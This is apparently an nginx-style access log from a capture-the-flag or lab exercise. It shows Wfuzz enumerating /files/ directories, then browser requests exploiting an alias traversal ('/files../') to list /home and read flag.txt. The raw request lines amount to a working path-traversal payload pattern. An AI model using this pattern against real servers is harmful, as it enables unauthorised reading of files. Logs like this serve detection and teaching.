 Downloads — -zsh — 218×24
172.17.0.1 - - [12/Jun/2022:11:04:07 +0000] "GET /files/profile HTTP/1.1" 200 767 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:07 +0000] "GET /files/rpc HTTP/1.1" 200 887 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:07 +0000] "GET /files/services HTTP/1.1" 200 19183 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:07 +0000] "GET /files/default/ HTTP/1.1" 200 749 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:07 +0000] "GET /files/default/200 HTTP/1.1" 404 169 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:07 +0000] "GET /files/fonts/ HTTP/1.1" 200 530 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:07 +0000] "GET /files/fonts/200 HTTP/1.1" 404 169 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:08 +0000] "GET /files/kernel/ HTTP/1.1" 200 305 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:08 +0000] "GET /files/kernel/200 HTTP/1.1" 404 169 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:09 +0000] "GET /files/network/ HTTP/1.1" 200 190 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:09 +0000] "GET /files/network/200 HTTP/1.1" 404 169 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:09 +0000] "GET /files/opt/ HTTP/1.1" 200 182 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:09 +0000] "GET /files/opt/200 HTTP/1.1" 404 169 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:10 +0000] "GET /files/security/ HTTP/1.1" 200 1470 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:10 +0000] "GET /files/security/200 HTTP/1.1" 404 169 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:11 +0000] "GET /files/skel/ HTTP/1.1" 200 184 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:11 +0000] "GET /files/skel/.bashrc HTTP/1.1" 200 3526 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:11 +0000] "GET /files/skel/.profile HTTP/1.1" 200 675 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:11 +0000] "GET /files/skel/200 HTTP/1.1" 404 169 "-" "Wfuzz/2.2" "-"
172.17.0.1 - - [12/Jun/2022:11:04:15 +0000] "GET / HTTP/1.1" 200 404 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0" "-"
172.17.0.1 - - [12/Jun/2022:11:04:31 +0000] "GET /files../ HTTP/1.1" 200 2482 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0" "-"
172.17.0.1 - - [12/Jun/2022:11:04:38 +0000] "GET /files../home/ HTTP/1.1" 200 302 "http://localhost/files../" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0" "-"
172.17.0.1 - - [12/Jun/2022:11:05:12 +0000] "GET /files../home/flag.txt HTTP/1.1" 200 49 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0" "-"
172.17.0.1 - - [12/Jun/2022:11:05:12 +0000] "GET /favicon.ico HTTP/1.1" 404 169 "http://localhost/files../home/flag.txt" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0" "-"